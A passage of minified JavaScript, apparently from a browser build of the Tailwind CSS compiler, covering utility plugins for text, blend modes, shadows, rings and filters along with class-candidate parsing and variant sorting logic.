font-variant-numeric":{},"--tw-numeric-spacing":"proportional-nums","font-variant-numeric":t},".tabular-nums":{"@defaults font-variant-numeric":{},"--tw-numeric-spacing":"tabular-nums","font-variant-numeric":t},".diagonal-fractions":{"@defaults font-variant-numeric":{},"--tw-numeric-fraction":"diagonal-fractions","font-variant-numeric":t},".stacked-fractions":{"@defaults font-variant-numeric":{},"--tw-numeric-fraction":"stacked-fractions","font-variant-numeric":t}})},lineHeight:T("lineHeight",[["leading",["lineHeight"]]]),letterSpacing:T("letterSpacing",[["tracking",["letterSpacing"]]],{supportsNegativeValues:!0}),textColor:({matchUtilities:r,theme:e,corePlugins:t})=>{r({text:i=>t("textOpacity")?ue({color:i,property:"color",variable:"--tw-text-opacity"}):{color:z(i)}},{values:ee(e("textColor")),type:["color","any"]})},textOpacity:T("textOpacity",[["text-opacity",["--tw-text-opacity"]]]),textDecoration:({addUtilities:r})=>{r({".underline":{"text-decoration-line":"underline"},".overline":{"text-decoration-line":"overline"},".line-through":{"text-decoration-line":"line-through"},".no-underline":{"text-decoration-line":"none"}})},textDecorationColor:({matchUtilities:r,theme:e})=>{r({decoration:t=>({"text-decoration-color":z(t)})},{values:ee(e("textDecorationColor")),type:["color","any"]})},textDecorationStyle:({addUtilities:r})=>{r({".decoration-solid":{"text-decoration-style":"solid"},".decoration-double":{"text-decoration-style":"double"},".decoration-dotted":{"text-decoration-style":"dotted"},".decoration-dashed":{"text-decoration-style":"dashed"},".decoration-wavy":{"text-decoration-style":"wavy"}})},textDecorationThickness:T("textDecorationThickness",[["decoration",["text-decoration-thickness"]]],{type:["length","percentage"]}),textUnderlineOffset:T("textUnderlineOffset",[["underline-offset",["text-underline-offset"]]],{type:["length","percentage","any"]}),fontSmoothing:({addUtilities:r})=>{r({".antialiased":{"-webkit-font-smoothing":"antialiased","-moz-osx-font-smoothing":"grayscale"},".subpixel-antialiased":{"-webkit-font-smoothing":"auto","-moz-osx-font-smoothing":"auto"}})},placeholderColor:({matchUtilities:r,theme:e,corePlugins:t})=>{r({placeholder:i=>t("placeholderOpacity")?{"&::placeholder":ue({color:i,property:"color",variable:"--tw-placeholder-opacity"})}:{"&::placeholder":{color:z(i)}}},{values:ee(e("placeholderColor")),type:["color","any"]})},placeholderOpacity:({matchUtilities:r,theme:e})=>{r({"placeholder-opacity":t=>({["&::placeholder"]:{"--tw-placeholder-opacity":t}})},{values:e("placeholderOpacity")})},caretColor:({matchUtilities:r,theme:e})=>{r({caret:t=>({"caret-color":z(t)})},{values:ee(e("caretColor")),type:["color","any"]})},accentColor:({matchUtilities:r,theme:e})=>{r({accent:t=>({"accent-color":z(t)})},{values:ee(e("accentColor")),type:["color","any"]})},opacity:T("opacity",[["opacity",["opacity"]]]),backgroundBlendMode:({addUtilities:r})=>{r({".bg-blend-normal":{"background-blend-mode":"normal"},".bg-blend-multiply":{"background-blend-mode":"multiply"},".bg-blend-screen":{"background-blend-mode":"screen"},".bg-blend-overlay":{"background-blend-mode":"overlay"},".bg-blend-darken":{"background-blend-mode":"darken"},".bg-blend-lighten":{"background-blend-mode":"lighten"},".bg-blend-color-dodge":{"background-blend-mode":"color-dodge"},".bg-blend-color-burn":{"background-blend-mode":"color-burn"},".bg-blend-hard-light":{"background-blend-mode":"hard-light"},".bg-blend-soft-light":{"background-blend-mode":"soft-light"},".bg-blend-difference":{"background-blend-mode":"difference"},".bg-blend-exclusion":{"background-blend-mode":"exclusion"},".bg-blend-hue":{"background-blend-mode":"hue"},".bg-blend-saturation":{"background-blend-mode":"saturation"},".bg-blend-color":{"background-blend-mode":"color"},".bg-blend-luminosity":{"background-blend-mode":"luminosity"}})},mixBlendMode:({addUtilities:r})=>{r({".mix-blend-normal":{"mix-blend-mode":"normal"},".mix-blend-multiply":{"mix-blend-mode":"multiply"},".mix-blend-screen":{"mix-blend-mode":"screen"},".mix-blend-overlay":{"mix-blend-mode":"overlay"},".mix-blend-darken":{"mix-blend-mode":"darken"},".mix-blend-lighten":{"mix-blend-mode":"lighten"},".mix-blend-color-dodge":{"mix-blend-mode":"color-dodge"},".mix-blend-color-burn":{"mix-blend-mode":"color-burn"},".mix-blend-hard-light":{"mix-blend-mode":"hard-light"},".mix-blend-soft-light":{"mix-blend-mode":"soft-light"},".mix-blend-difference":{"mix-blend-mode":"difference"},".mix-blend-exclusion":{"mix-blend-mode":"exclusion"},".mix-blend-hue":{"mix-blend-mode":"hue"},".mix-blend-saturation":{"mix-blend-mode":"saturation"},".mix-blend-color":{"mix-blend-mode":"color"},".mix-blend-luminosity":{"mix-blend-mode":"luminosity"},".mix-blend-plus-lighter":{"mix-blend-mode":"plus-lighter"}})},boxShadow:(()=>{let r=We("boxShadow"),e=["var(--tw-ring-offset-shadow, 0 0 #0000)","var(--tw-ring-shadow, 0 0 #0000)","var(--tw-shadow)"].join(", ");return function({matchUtilities:t,addDefaults:i,theme:n}){i(" box-shadow",{"--tw-ring-offset-shadow":"0 0 #0000","--tw-ring-shadow":"0 0 #0000","--tw-shadow":"0 0 #0000","--tw-shadow-colored":"0 0 #0000"}),t({shadow:s=>{s=r(s);let a=Ni(s);for(let o of a)!o.valid||(o.color="var(--tw-shadow-color)");return{"@defaults box-shadow":{},"--tw-shadow":s==="none"?"0 0 #0000":s,"--tw-shadow-colored":s==="none"?"0 0 #0000":ic(a),"box-shadow":e}}},{values:n("boxShadow"),type:["shadow"]})}})(),boxShadowColor:({matchUtilities:r,theme:e})=>{r({shadow:t=>({"--tw-shadow-color":z(t),"--tw-shadow":"var(--tw-shadow-colored)"})},{values:ee(e("boxShadowColor")),type:["color","any"]})},outlineStyle:({addUtilities:r})=>{r({".outline-none":{outline:"2px solid transparent","outline-offset":"2px"},".outline":{"outline-style":"solid"},".outline-dashed":{"outline-style":"dashed"},".outline-dotted":{"outline-style":"dotted"},".outline-double":{"outline-style":"double"}})},outlineWidth:T("outlineWidth",[["outline",["outline-width"]]],{type:["length","number","percentage"]}),outlineOffset:T("outlineOffset",[["outline-offset",["outline-offset"]]],{type:["length","number","percentage","any"],supportsNegativeValues:!0}),outlineColor:({matchUtilities:r,theme:e})=>{r({outline:t=>({"outline-color":z(t)})},{values:ee(e("outlineColor")),type:["color","any"]})},ringWidth:({matchUtilities:r,addDefaults:e,addUtilities:t,theme:i,config:n})=>{let s=(()=>{if(Z(n(),"respectDefaultRingColorOpacity"))return i("ringColor.DEFAULT");let a=i("ringOpacity.DEFAULT","0.5");return i("ringColor")?.DEFAULT?qe(i("ringColor")?.DEFAULT,a,`rgb(147 197 253 / ${a})`):`rgb(147 197 253 / ${a})`})();e("ring-width",{"--tw-ring-inset":" ","--tw-ring-offset-width":i("ringOffsetWidth.DEFAULT","0px"),"--tw-ring-offset-color":i("ringOffsetColor.DEFAULT","#fff"),"--tw-ring-color":s,"--tw-ring-offset-shadow":"0 0 #0000","--tw-ring-shadow":"0 0 #0000","--tw-shadow":"0 0 #0000","--tw-shadow-colored":"0 0 #0000"}),r({ring:a=>({"@defaults ring-width":{},"--tw-ring-offset-shadow":"var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color)","--tw-ring-shadow":`var(--tw-ring-inset) 0 0 0 calc(${a} + var(--tw-ring-offset-width)) var(--tw-ring-color)`,"box-shadow":["var(--tw-ring-offset-shadow)","var(--tw-ring-shadow)","var(--tw-shadow, 0 0 #0000)"].join(", ")})},{values:i("ringWidth"),type:"length"}),t({".ring-inset":{"@defaults ring-width":{},"--tw-ring-inset":"inset"}})},ringColor:({matchUtilities:r,theme:e,corePlugins:t})=>{r({ring:i=>t("ringOpacity")?ue({color:i,property:"--tw-ring-color",variable:"--tw-ring-opacity"}):{"--tw-ring-color":z(i)}},{values:Object.fromEntries(Object.entries(ee(e("ringColor"))).filter(([i])=>i!=="DEFAULT")),type:["color","any"]})},ringOpacity:r=>{let{config:e}=r;return T("ringOpacity",[["ring-opacity",["--tw-ring-opacity"]]],{filterDefault:!Z(e(),"respectDefaultRingColorOpacity")})(r)},ringOffsetWidth:T("ringOffsetWidth",[["ring-offset",["--tw-ring-offset-width"]]],{type:"length"}),ringOffsetColor:({matchUtilities:r,theme:e})=>{r({"ring-offset":t=>({"--tw-ring-offset-color":z(t)})},{values:ee(e("ringOffsetColor")),type:["color","any"]})},blur:({matchUtilities:r,theme:e})=>{r({blur:t=>({"--tw-blur":`blur(${t})`,"@defaults filter":{},filter:Fe})},{values:e("blur")})},brightness:({matchUtilities:r,theme:e})=>{r({brightness:t=>({"--tw-brightness":`brightness(${t})`,"@defaults filter":{},filter:Fe})},{values:e("brightness")})},contrast:({matchUtilities:r,theme:e})=>{r({contrast:t=>({"--tw-contrast":`contrast(${t})`,"@defaults filter":{},filter:Fe})},{values:e("contrast")})},dropShadow:({matchUtilities:r,theme:e})=>{r({"drop-shadow":t=>({"--tw-drop-shadow":Array.isArray(t)?t.map(i=>`drop-shadow(${i})`).join(" "):`drop-shadow(${t})`,"@defaults filter":{},filter:Fe})},{values:e("dropShadow")})},grayscale:({matchUtilities:r,theme:e})=>{r({grayscale:t=>({"--tw-grayscale":`grayscale(${t})`,"@defaults filter":{},filter:Fe})},{values:e("grayscale")})},hueRotate:({matchUtilities:r,theme:e})=>{r({"hue-rotate":t=>({"--tw-hue-rotate":`hue-rotate(${t})`,"@defaults filter":{},filter:Fe})},{values:e("hueRotate"),supportsNegativeValues:!0})},invert:({matchUtilities:r,theme:e})=>{r({invert:t=>({"--tw-invert":`invert(${t})`,"@defaults filter":{},filter:Fe})},{values:e("invert")})},saturate:({matchUtilities:r,theme:e})=>{r({saturate:t=>({"--tw-saturate":`saturate(${t})`,"@defaults filter":{},filter:Fe})},{values:e("saturate")})},sepia:({matchUtilities:r,theme:e})=>{r({sepia:t=>({"--tw-sepia":`sepia(${t})`,"@defaults filter":{},filter:Fe})},{values:e("sepia")})},filter:({addDefaults:r,addUtilities:e})=>{r("filter",{"--tw-blur":" ","--tw-brightness":" ","--tw-contrast":" ","--tw-grayscale":" ","--tw-hue-rotate":" ","--tw-invert":" ","--tw-saturate":" ","--tw-sepia":" ","--tw-drop-shadow":" "}),e({".filter":{"@defaults filter":{},filter:Fe},".filter-none":{filter:"none"}})},backdropBlur:({matchUtilities:r,theme:e})=>{r({"backdrop-blur":t=>({"--tw-backdrop-blur":`blur(${t})`,"@defaults backdrop-filter":{},"backdrop-filter":Be})},{values:e("backdropBlur")})},backdropBrightness:({matchUtilities:r,theme:e})=>{r({"backdrop-brightness":t=>({"--tw-backdrop-brightness":`brightness(${t})`,"@defaults backdrop-filter":{},"backdrop-filter":Be})},{values:e("backdropBrightness")})},backdropContrast:({matchUtilities:r,theme:e})=>{r({"backdrop-contrast":t=>({"--tw-backdrop-contrast":`contrast(${t})`,"@defaults backdrop-filter":{},"backdrop-filter":Be})},{values:e("backdropContrast")})},backdropGrayscale:({matchUtilities:r,theme:e})=>{r({"backdrop-grayscale":t=>({"--tw-backdrop-grayscale":`grayscale(${t})`,"@defaults backdrop-filter":{},"backdrop-filter":Be})},{values:e("backdropGrayscale")})},backdropHueRotate:({matchUtilities:r,theme:e})=>{r({"backdrop-hue-rotate":t=>({"--tw-backdrop-hue-rotate":`hue-rotate(${t})`,"@defaults backdrop-filter":{},"backdrop-filter":Be})},{values:e("backdropHueRotate"),supportsNegativeValues:!0})},backdropInvert:({matchUtilities:r,theme:e})=>{r({"backdrop-invert":t=>({"--tw-backdrop-invert":`invert(${t})`,"@defaults backdrop-filter":{},"backdrop-filter":Be})},{values:e("backdropInvert")})},backdropOpacity:({matchUtilities:r,theme:e})=>{r({"backdrop-opacity":t=>({"--tw-backdrop-opacity":`opacity(${t})`,"@defaults backdrop-filter":{},"backdrop-filter":Be})},{values:e("backdropOpacity")})},backdropSaturate:({matchUtilities:r,theme:e})=>{r({"backdrop-saturate":t=>({"--tw-backdrop-saturate":`saturate(${t})`,"@defaults backdrop-filter":{},"backdrop-filter":Be})},{values:e("backdropSaturate")})},backdropSepia:({matchUtilities:r,theme:e})=>{r({"backdrop-sepia":t=>({"--tw-backdrop-sepia":`sepia(${t})`,"@defaults backdrop-filter":{},"backdrop-filter":Be})},{values:e("backdropSepia")})},backdropFilter:({addDefaults:r,addUtilities:e})=>{r("backdrop-filter",{"--tw-backdrop-blur":" ","--tw-backdrop-brightness":" ","--tw-backdrop-contrast":" ","--tw-backdrop-grayscale":" ","--tw-backdrop-hue-rotate":" ","--tw-backdrop-invert":" ","--tw-backdrop-opacity":" ","--tw-backdrop-saturate":" ","--tw-backdrop-sepia":" "}),e({".backdrop-filter":{"@defaults backdrop-filter":{},"backdrop-filter":Be},".backdrop-filter-none":{"backdrop-filter":"none"}})},transitionProperty:({matchUtilities:r,theme:e})=>{let t=e("transitionTimingFunction.DEFAULT"),i=e("transitionDuration.DEFAULT");r({transition:n=>({"transition-property":n,...n==="none"?{}:{"transition-timing-function":t,"transition-duration":i}})},{values:e("transitionProperty")})},transitionDelay:T("transitionDelay",[["delay",["transitionDelay"]]]),transitionDuration:T("transitionDuration",[["duration",["transitionDuration"]]],{filterDefault:!0}),transitionTimingFunction:T("transitionTimingFunction",[["ease",["transitionTimingFunction"]]],{filterDefault:!0}),willChange:T("willChange",[["will-change",["will-change"]]]),content:T("content",[["content",["--tw-content",["content","var(--tw-content)"]]]])}});function M5(r){if(r===void 0)return!1;if(r==="true"||r==="1")return!0;if(r==="false"||r==="0")return!1;if(r==="*")return!0;let e=r.split(",").map(t=>t.split(":")[0]);return e.includes("-tailwindcss")?!1:!!e.includes("tailwindcss")}var Pe,Md,$d,On,no,Ge,ii,nt=S(()=>{l();Pe={NODE_ENV:"production",DEBUG:M5(h.env.DEBUG)},Md=new Map,$d=new Map,On=new Map,no=new Map,Ge=new String("*"),ii=Symbol("__NONE__")});function Nt(r){let e=[],t=!1;for(let i=0;i<r.length;i++){let n=r[i];if(n===":"&&!t&&e.length===0)return!1;if($5.has(n)&&r[i-1]!=="\\"&&(t=!t),!t&&r[i-1]!=="\\"){if(zd.has(n))e.push(n);else if(Nd.has(n)){let s=Nd.get(n);if(e.length<=0||e.pop()!==s)return!1}}}return!(e.length>0)}var zd,Nd,$5,so=S(()=>{l();zd=new Map([["{","}"],["[","]"],["(",")"]]),Nd=new Map(Array.from(zd.entries()).map(([r,e])=>[e,r])),$5=new Set(['"',"'","`"])});function ni(r,...e){for(let t of e){let i=Wd(t,En);if(i!==null&&Wd(r,En,i)!==null){let s=`${En}(${i})`,a=t.indexOf(s),o=t.slice(a+s.length).split(" ")[0];r=r.replace(s,s+o);continue}r=t.replace(Ud,r)}return r}function Vd(r){let e=[];for(;r.prev()&&r.prev().type!=="combinator";)r=r.prev();for(;r&&r.type!=="combinator";)e.push(r),r=r.next();return e}function N5(r){return r.sort((e,t)=>e.type==="tag"&&t.type==="class"?-1:e.type==="class"&&t.type==="tag"?1:e.type==="class"&&t.type==="pseudo"&&t.value.startsWith("::")?-1:e.type==="pseudo"&&e.value.startsWith("::")&&t.type==="class"?1:r.index(e)-r.index(t)),r}function j5(r,e){let t=!1;r.walk(i=>{if(i.type==="class"&&i.value===e)return t=!0,!1}),t||r.remove()}function _n(r,{selector:e,candidate:t,context:i,isArbitraryVariant:n,base:s=t.split(new RegExp(`\\${i?.tailwindConfig?.separator??":"}(?![^[]*\\])`)).pop()}){let a=(0,jt.default)().astSync(e);i?.tailwindConfig?.prefix&&!n&&(r=$t(i.tailwindConfig.prefix,r)),r=r.replace(Ud,`.${ke(t)}`);let o=(0,jt.default)().astSync(r);a.each(p=>j5(p,s)),a.walkClasses(p=>{p.raws&&p.value.includes(s)&&(p.raws.value=ke((0,jd.default)(p.raws.value)))});let u=jt.default.comment({value:"/*__simple__*/"}),c=jt.default.comment({value:"/*__simple__*/"});a.walkClasses(p=>{if(p.value!==s)return;let g=p.parent,d=o.nodes[0].nodes;if(g.nodes.length===1){p.replaceWith(...d);return}let y=Vd(p);g.insertBefore(y[0],u),g.insertAfter(y[y.length-1],c);for(let b of d)g.insertBefore(y[0],b);p.remove(),y=Vd(u);let k=g.index(u);g.nodes.splice(k,y.length,...N5(jt.default.selector({nodes:y})).nodes),u.remove(),c.remove()});function f(p){let g=[];for(let d of p.nodes)ao(d)&&(g.push(d),p.removeChild(d)),d?.nodes&&g.push(...f(d));return g}return a.each(p=>{p.walkPseudos(d=>{z5.has(d.value)&&d.replaceWith(d.nodes)});let g=f(p);g.length>0&&p.nodes.push(g.sort(W5))}),a.toString()}function W5(r,e){return r.type!=="pseudo"&&e.type!=="pseudo"||r.type==="combinator"^e.type==="combinator"?0:r.type==="pseudo"^e.type==="pseudo"?(r.type==="pseudo")-(e.type==="pseudo"):ao(r)-ao(e)}function ao(r){return r.type!=="pseudo"||V5.includes(r.value)?!1:r.value.startsWith("::")||U5.includes(r.value)}function Wd(r,e,t){let i=r.indexOf(t?`${e}(${t})`:e);if(i===-1)return null;i+=e.length+1;let n="",s=0;for(let a of r.slice(i))if(a!=="("&&a!==")")n+=a;else if(a==="(")n+=a,s++;else if(a===")"){if(--s<0)break;n+=a}return n}var jt,jd,En,Ud,z5,U5,V5,oo=S(()=>{l();jt=Y(Re()),jd=Y(Ei());zt();wn();En=":merge",Ud="&",z5=new Set([En]);U5=[":before",":after",":first-line",":first-letter"],V5=["::file-selector-button"]});function uo(r){return G5.transformSync(r)}function*H5(r){let e=1/0;for(;e>=0;){let t,i=!1;if(e===1/0&&r.endsWith("]")){let a=r.indexOf("[");r[a-1]==="-"?t=a-1:r[a-1]==="/"?(t=a-1,i=!0):t=-1}else e===1/0&&r.includes("/")?(t=r.lastIndexOf("/"),i=!0):t=r.lastIndexOf("-",e);if(t<0)break;let n=r.slice(0,t),s=r.slice(i?t:t+1);e=t-1,!(n===""||s==="/")&&(yield[n,s])}}function Y5(r,e){if(r.length===0||e.tailwindConfig.prefix==="")return r;for(let t of r){let[i]=t;if(i.options.respectPrefix){let n=j.root({nodes:[t[1].clone()]}),s=t[1].raws.tailwind.classCandidate;n.walkRules(a=>{let o=s.startsWith("-");a.selector=$t(e.tailwindConfig.prefix,a.selector,o)}),t[1]=n.nodes[0]}}return r}function Q5(r,e){if(r.length===0)return r;let t=[];for(let[i,n]of r){let s=j.root({nodes:[n.clone()]});s.walkRules(a=>{a.selector=bc(wc(a.selector,e),o=>o===e?`!${o}`:o),a.walkDecls(o=>o.important=!0)}),t.push([{...i,important:!0},s.nodes[0]])}return t}function J5(r,e,t){if(e.length===0)return e;let i={modifier:null,value:ii};{let n=/(.*)\/(.*)$/g.exec(r);if(n&&(r=n[1],i.modifier=n[2],!Z(t.tailwindConfig,"generalizedModifiers")))return[]}if(r.endsWith("]")&&!r.startsWith("[")){let n=/(.)(-?)\[(.*)\]/g.exec(r);if(n){let[,s,a,o]=n;if(s==="@"&&a==="-")return[];if(s!=="@"&&a==="")return[];r=r.replace(`${a}[${o}]`,""),i.value=o}}if(co(r)&&!t.variantMap.has(r)){let n=H(r.slice(1,-1));if(!qn(n))return[];let s=si(n),a=t.offsets.recordVariant(r);t.variantMap.set(r,[[a,s]])}if(t.variantMap.has(r)){let n=t.variantMap.get(r).slice(),s=[];for(let[a,o]of e){if(a.layer==="user")continue;let u=j.root({nodes:[o.clone()]});for(let[c,f,p]of n){let y=function(){g.raws.neededBackup||(g.raws.neededBackup=!0,g.walkRules(v=>v.raws.originalSelector=v.selector))},k=function(v){return y(),g.each(C=>{C.type==="rule"&&(C.selectors=C.selectors.map(O=>v({get className(){return uo(O)},selector:O})))}),g},g=(p??u).clone(),d=[],b=f({get container(){return y(),g},separator:t.tailwindConfig.separator,modifySelectors:k,wrap(v){let C=g.nodes;g.removeAll(),v.append(C),g.append(v)},format(v){d.push(v)},args:i});if(Array.isArray(b)){for(let[v,C]of b.entries())n.push([t.offsets.applyParallelOffset(c,v),C,g.clone()]);continue}if(typeof b=="string"&&d.push(b),b===null)continue;g.raws.neededBackup&&(delete g.raws.neededBackup,g.walkRules(v=>{let C=v.raws.originalSelector;if(!C||(delete v.raws.originalSelector,C===v.selector))return;let O=v.selector,D=(0,lo.default)(F=>{F.walkClasses($=>{$.value=`${r}${t.tailwindConfig.separator}${$.value}`})}).processSync(C);d.push(O.replace(D,"&")),v.selector=C})),g.nodes[0].raws.tailwind={...g.nodes[0].raws.tailwind,parentLayer:a.layer};let w=[{...a,sort:t.offsets.applyVariantOffset(a.sort,c,Object.assign(i,t.variantOptions.get(r))),collectedFormats:(a.collectedFormats??[]).concat(d),isArbitraryVariant:co(r)},g.nodes[0]];s.push(w)}}return s}return[]}function fo(r,e,t={}){return!te(r)&&!Array.isArray(r)?[[r],t]:Array.isArray(r)?fo(r[0],e,r[1]):(e.has(r)||e.set(r,Mt(r)),[e.get(r),t])}function K5(r){return X5.test(r)}function Z5(r){if(!r.includes("://"))return!1;try{let e=new URL(r);return e.scheme!==""&&e.host!==""}catch(e){return!1}}function Gd(r){let e=!0;return r.walkDecls(t=>{if(!Hd(t.name,t.value))return e=!1,!1}),e}function Hd(r,e){if(Z5(`${r}:${e}`))return!1;try{return j.parse(`a{${r}:${e}}`).toResult(),!0}catch(t){return!1}}function eS(r,e){let[,t,i]=r.match(/^\[([a-zA-Z0-9-_]+):(\S+)\]$/)??[];if(i===void 0||!K5(t)||!Nt(i))return null;let n=H(i);return Hd(t,n)?[[{sort:e.offsets.arbitraryProperty(),layer:"utilities"},()=>({[to(r)]:{[t]:n}})]]:null}function*tS(r,e){e.candidateRuleMap.has(r)&&(yield[e.candidateRuleMap.get(r),"DEFAULT"]),yield*function*(o){o!==null&&(yield[o,"DEFAULT"])}(eS(r,e));let t=r,i=!1,n=e.tailwindConfig.prefix,s=n.length,a=t.startsWith(n)||t.startsWith(`-${n}`);t[s]==="-"&&a&&(i=!0,t=n+t.slice(s+1)),i&&e.candidateRuleMap.has(t)&&(yield[e.candidateRuleMap.get(t),"-DEFAULT"]);for(let[o,u]of H5(t))e.candidateRuleMap.has(o)&&(yield[e.candidateRuleMap.get(o),i?`-${u}`:u])}function rS(r,e){return r===Ge?[Ge]:he(r,e)}function*iS(r,e){for(let t of r)t[1].raws.tailwind={...t[1].raws.tailwind,classCandidate:e,preserveSource:t[0].options?.preserveSource??!1},yield t}function*Tn(r,e,t=r){let i=e.tailwindConfig.separator,[n,...s]=rS(r,i).reverse(),a=!1;if(n.startsWith("!")&&(a=!0,n=n.slice(1)),Z(e.tailwindConfig,"variantGrouping")&&n.startsWith("(")&&n.endsWith(")")){let o=s.slice().reverse().join(i);for(let u of he(n.slice(1,-1),","))yield*Tn(o+i+u,e,t)}for(let o of tS(n,e)){let u=[],c=new Map,[f,p]=o,g=f.length===1;for(let[d,y]of f){let k=[];if(typeof y=="function")for(let b of[].concat(y(p,{isOnlyPlugin:g}))){let[w,v]=fo(b,e.postCssNodeCache);for(let C of w)k.push([{...d,options:{...d.options,...v}},C])}else if(p==="DEFAULT"||p==="-DEFAULT"){let b=y,[w,v]=fo(b,e.postCssNodeCache);for(let C of w)k.push([{...d,options:{...d.options,...v}},C])}if(k.length>0){let b=Array.from(ma(d.options?.types??[],p,d.options??{},e.tailwindConfig)).map(([w,v])=>v);b.length>0&&c.set(k,b),u.push(k)}}if(co(p)){if(u.length>1){let k=function(w){return w.length===1?w[0]:w.find(v=>{let C=c.get(v);return v.some(([{options:O},D])=>Gd(D)?O.types.some(({type:F,preferOnConflict:$})=>C.includes(F)&&$):!1)})},[d,y]=u.reduce((w,v)=>(v.some(([{options:O}])=>O.types.some(({type:D})=>D==="any"))?w[0].push(v):w[1].push(v),w),[[],[]]),b=k(y)??k(d);if(b)u=[b];else{let w=u.map(C=>new Set([...c.get(C)??[]]));for(let C of w)for(let O of C){let D=!1;for(let F of w)C!==F&&F.has(O)&&(F.delete(O),D=!0);D&&C.delete(O)}let v=[];for(let[C,O]of w.entries())for(let D of O){let F=u[C].map(([,$])=>$).flat().map($=>$.toString().split(`
`).slice(1,-1).map(R=>R.trim()).map(R=>`      ${R}`).join(`
`)).join(`

`);v.push(`  Use \`${r.replace("[",`[${D}:`)}\` for \`${F.trim()}\``);break}L.warn([`The class \`${r}\` is ambiguous and matches multiple utilities.`,...v,`If this is content and not a class, replace it with \`${r.replace("[","&lsqb;").replace("]","&rsqb;")}\` to silence this warning.`]);continue}}u=u.map(d=>d.filter(y=>Gd(y[1])))}u=u.flat(),u=Array.from(iS(u,n)),u=Y5(u,e),a&&(u=Q5(u,n));for(let d of s)u=J5(d,u,e);for(let d of u){if(d[1].raws.tailwind={...d[1].raws.tailwind,candidate:r},d[0].collectedFormats){let y=ni("&",...d[0].collectedFormats),k=j.root({nodes:[d[1].clone()]});k.walkRules(b=>{Pn(b)||(b.selector=_n(y,{selector:b.selector,candidate:t,base:r.split(new RegExp(`\\${e?.tailwindConfig?.separator??":"}(?![^[]*\\])`)).pop(),isArbitraryVariant:d[0].isArbitraryVariant,context:e}))}),d[1]=k.nodes[0]}yield d}}}function Pn(r){return r.parent&&r.parent.type==="atrule"&&r.parent.name==="keyframes"}function nS(r){if(r===!0)return e=>{Pn(e)||e.walkDecls(t=>{t.parent.type==="rule"&&!Pn(t.parent)&&(t.important=!0)})};if(typeof r=="string")return e=>{Pn(e)||(e.selectors=e.selectors.map(t=>`${r} ${t}`))}}function Dn(r,e){let t=[],i=nS(e.tailwindConfig.important);for(let n of r){if(e.notClassCache.has(n))continue;if(e.candidateRuleCache.has(n)){t=t.concat(Array.from(e.candidateRuleCache.get(n)));continue}let s=Array.from(Tn(n,e));if(s.length===0){e.notClassCache.add(n);continue}e.classCache.set(n,s);let a=e.candidateRuleCache.get(n)??new Set;e.candidateRuleCache.set(n,a);for(let o of s){let[{sort:u,options:c},f]=o;if(c.respectImportant&&i){let g=j.root({nodes:[f.clone()]});g.walkRules(i),f=g.nodes[0]}let p=[u,f];a.add(p),e.ruleCache.add(p),t.push(p)}}return t}function co(r){return r.startsWith("[")&&r.endsWith("]")}var lo,G5,X5,Rn=S(()=>{l();tt();lo=Y(Re());eo();Ot();wn();$r();Ee();nt();oo();ro();Lr();In();so();Ir();Ue();G5=(0,lo.default)(r=>r.first.filter(({type:e})=>e==="class").pop().value);X5=/^[a-z_-]/});function sS(r){try{return Ct.createHash("md5").update(r,"utf-8").digest("binary")}catch(e){return""}}function Yd(r,e){let t=e.toString();if(!t.includes("@tailwind"))return!1;let i=no.get(r),n=sS(t),s=i!==n;return no.set(r,n),s}var Qd=S(()=>{l();ki();nt()});function po(r){return(r>0n)-(r<0n)}var Jd=S(()=>{l()});function aS(r){let e=null;for(let t of r)e=e??t,e=e>t?e:t;return e}var ho,Xd=S(()=>{l();Jd();ho=class{constructor(){this.offsets={defaults:0n,base:0n,components:0n,utilities:0n,variants:0n,user:0n},this.layerPositions={defaults:0n,base:1n,components:2n,utilities:3n,user:4n,variants:5n},this.reservedVariantBits=0n,this.variantOffsets=new Map}create(e){return{layer:e,parentLayer:e,arbitrary:0n,variants:0n,parallelIndex:0n,index:this.offsets[e]++,options:[]}}arbitraryProperty(){return{...this.create("utilities"),arbitrary:1n}}forVariant(e,t=0){let i=this.variantOffsets.get(e);if(i===void 0)throw new Error(`Cannot find offset for unknown variant ${e}`);return{...this.create("variants"),variants:i<<BigInt(t)}}applyVariantOffset(e,t,i){return{...e,layer:"variants",parentLayer:e.layer==="variants"?e.parentLayer:e.layer,variants:e.variants|t.variants,options:i.sort?[].concat(i,e.options):e.options,parallelIndex:aS([e.parallelIndex,t.parallelIndex])}}applyParallelOffset(e,t){return{...e,parallelIndex:BigInt(t)}}recordVariants(e,t){for(let i of e)this.recordVariant(i,t(i))}recordVariant(e,t=1){return this.variantOffsets.set(e,1n<<this.reservedVariantBits),this.reservedVariantBits+=BigInt(t),{...this.create("variants"),variants:1n<<this.reservedVariantBits}}compare(e,t){if(e.layer!==t.layer)return this.layerPositions[e.layer]-this.layerPositions[t.layer];for(let i of e.options)for(let n of t.options){if(i.id!==n.id||!i.sort||!n.sort)continue;let s=i.sort({value:i.value,modifier:i.modifier},{value:n.value,modifier:n.modifier});if(s!==0)return s}return e.variants!==t.variants?e.variants-t.variants:e.parallelIndex!==t.parallelIndex?e.parallelIndex-t.parallelIndex:e.arbitrary!==t.arbitrary?e.arbitrary-t.arbitrary:e.index-t.index}sort(e){return e.sort(([t],[i])=>po(this.compare(t,i)))}}});function bo(r,e){let t=r.tailwindConfig.prefix;return typeof t=="function"?t(e):t+e}function Zd({type:r="any",...e}){let t=[].concat(r);return{...e,types:t.map(i=>Array.isArray(i)?{type:i[0],...i[1]}:{type:i,preferOnConflict:!1})}}function eh(r){if(r.includes("{")){if(!oS(r))throw new Error("Your { and } are unbalanced.");return r.split(/{(.*)}/gim).flatMap(e=>eh(e)).filter(Boolean)}return[r.trim()]}function oS(r){let e=0;for(let t of r)if(t==="{")e++;else if(t==="}"&&--e<0)return!1;return e===0}function lS(r,e,{before:t=[]}={}){if(t=[].concat(t),t.length<=0){r.push(e);return}let i=r.length-1;for(let n of t){let s=r.indexOf(n);s!==-1&&(i=Math.min(i,s))}r.splice(i,0,e)}function th(r){return Array.isArray(r)?r.flatMap(e=>!Array.isArray(e)&&!te(e)?e:Mt(e)):th([r])}function rh(r,e){return(0,mo.default)(i=>{let n=[];return e&&e(i),i.walkClasses(s=>{n.push(s.value)}),n}).transformSync(r)}function uS(r,e={containsNonOnDemandable:!1},t=0){let i=[];if(r.type==="rule"){let n=function(s){s.walkPseudos(a=>{a.value===":not"&&a.remove()})};for(let s of r.selectors){let a=rh(s,n);a.length===0&&(e.containsNonOnDemandable=!0);for(let o of a)i.push(o)}}else r.type==="atrule"&&r.walkRules(n=>{for(let s of n.selectors.flatMap(a=>rh(a)))i.push(s)});return 